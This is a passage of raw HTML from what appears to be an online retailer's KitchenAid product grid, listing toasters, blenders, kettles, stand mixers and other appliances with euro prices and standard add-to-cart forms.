                                                   value="2376">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8yMzc2Lw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/kitchenaid-5kmt221bcu-2-slot-toaster-silver.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/5/k/5kmt221.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID TOASTER 2 SLICE AUTOMATIC - CONTOUR SILVER"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/kitchenaid-5kmt221bcu-2-slot-toaster-silver.html">
                                KITCHENAID TOASTER 2 SLICE AUTOMATIC - CONTOUR SILVER                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2379" data-price-box="product-id-2379">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-2379"                data-price-amount="159"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€159.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KMT221BCU"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/2379/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2379">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8yMzc5Lw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/stainless-steel-mixing-bowl-4-8l-5ksm5ssbrc-copper.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/c/1/c1.png"
            loading="lazy"
            width="270"
            height="270"
            alt="STAINLESS STEEL MIXING BOWL 4.8L 5KSM5SSBRC COPPER "/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/stainless-steel-mixing-bowl-4-8l-5ksm5ssbrc-copper.html">
                                STAINLESS STEEL MIXING BOWL 4.8L 5KSM5SSBRC COPPER                             </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2384" data-price-box="product-id-2384">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-2384"                data-price-amount="89"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€89.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KSM5SSBRC"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/2384/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2384">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8yMzg0Lw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/blender-k400-artisan-5ksb4026eib.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/1/_/1.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID K400 ARTISAN BLENDER 5KSB4026EIB - BLUE INK"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/blender-k400-artisan-5ksb4026eib.html">
                                KITCHENAID K400 ARTISAN BLENDER 5KSB4026EIB - BLUE INK                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2385" data-price-box="product-id-2385">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-2385"                data-price-amount="359"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€359.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KSB4026BIB"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/2385/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2385">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8yMzg1Lw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/blender-k400-artisan-5ksb4026-onyx-black.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/m/1/m1_1.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID K400 ARTISAN BLENDER 5KSB4026BOB - ONYX BLACK"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/blender-k400-artisan-5ksb4026-onyx-black.html">
                                KITCHENAID K400 ARTISAN BLENDER 5KSB4026BOB - ONYX BLACK                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2386" data-price-box="product-id-2386">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-2386"                data-price-amount="359"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€359.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KSB4026BOB"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/2386/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2386">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8yMzg2Lw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/kitchenaid-artisan-toaster-pebbled-palm-5kmt2204bpp.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/5/g/5g1.png"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID ARTISAN TOASTER 5KMT2204BPP - PEBBLED PALM "/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/kitchenaid-artisan-toaster-pebbled-palm-5kmt2204bpp.html">
                                KITCHENAID ARTISAN TOASTER 5KMT2204BPP - PEBBLED PALM                             </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2423" data-price-box="product-id-2423">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-2423"                data-price-amount="329"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€329.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KMT2204BPP"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/2423/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2423">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8yNDIzLw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/artisan-toaster-ink-blue-5kmt2204eib-kitchenaid.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/8/5/859711596930.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID ARTISAN TOASTER 5KMT2204EIB - INK BLUE "/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/artisan-toaster-ink-blue-5kmt2204eib-kitchenaid.html">
                                KITCHENAID ARTISAN TOASTER 5KMT2204EIB - INK BLUE                             </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2424" data-price-box="product-id-2424">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-2424"                data-price-amount="329"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€329.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KMT2204EIB"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/2424/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2424">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8yNDI0Lw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/artisan-toaster-iron-black-5kmt2204bbk-kitchenaid.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/5/i/5i1.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID ARTISAN TOASTER 5KMT2204BBK - IRON BLACK "/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/artisan-toaster-iron-black-5kmt2204bbk-kitchenaid.html">
                                KITCHENAID ARTISAN TOASTER 5KMT2204BBK - IRON BLACK                             </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2425" data-price-box="product-id-2425">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-2425"                data-price-amount="329"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€329.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KMT2204BBK"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/2425/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2425">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8yNDI1Lw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/kettle-empire-red-kitchenaid-5kek1565ber.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/5/k/5k1_1.png"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID KETTLE EMPIRE RED 5KEK1565BER"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/kettle-empire-red-kitchenaid-5kek1565ber.html">
                                KITCHENAID KETTLE EMPIRE RED 5KEK1565BER                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2427" data-price-box="product-id-2427">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-2427"                data-price-amount="139"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€139.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KEK1565BER"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/2427/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2427">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8yNDI3Lw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/food-chopper-1-19l-5kfc0516bob-onlyx-black.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/7/1/71vfcmzw0il._ac_sy879_.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID FOOD CHOPPER 1.19L - ONYX BLACK"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/food-chopper-1-19l-5kfc0516bob-onlyx-black.html">
                                KITCHENAID FOOD CHOPPER 1.19L - ONYX BLACK                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2433" data-price-box="product-id-2433">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-2433"                data-price-amount="119"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€119.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KFC0516BOB"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/2433/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2433">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8yNDMzLw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/drip-coffee-maker-1-7l-5kcm1209-kitchenaid.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/k/c/kcm1.png"
            loading="lazy"
            width="270"
            height="270"
            alt="DRIP COFFEE MAKER 1.7L 5KCM1209 KITCHENAID"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/drip-coffee-maker-1-7l-5kcm1209-kitchenaid.html">
                                DRIP COFFEE MAKER 1.7L 5KCM1209 KITCHENAID                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2436" data-price-box="product-id-2436">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-2436"                data-price-amount="179"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€179.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KCM1209BDG"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/2436/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2436">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8yNDM2Lw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/artisan-stand-mixer-almond-cream.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/b/a/bac1.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID MIXER TILT-HEAD 4.8L - ARTISAN - ALMOND CREAM"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/artisan-stand-mixer-almond-cream.html">
                                KITCHENAID MIXER TILT-HEAD 4.8L - ARTISAN - ALMOND CREAM                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2589" data-price-box="product-id-2589">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-2589"                data-price-amount="819"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€819.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KSM175PSBAC"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/2589/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2589">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8yNTg5Lw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/kitchenaid-5ksm175psbib-mixer-tilt-head-4-8l-artisan-with-extra-accessories.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/i/n/ink1.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID MIXER TILT-HEAD 4.8L - ARTISAN - INK BLUE"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/kitchenaid-5ksm175psbib-mixer-tilt-head-4-8l-artisan-with-extra-accessories.html">
                                KITCHENAID MIXER TILT-HEAD 4.8L - ARTISAN - INK BLUE                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2651" data-price-box="product-id-2651">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-2651"                data-price-amount="819"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€819.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
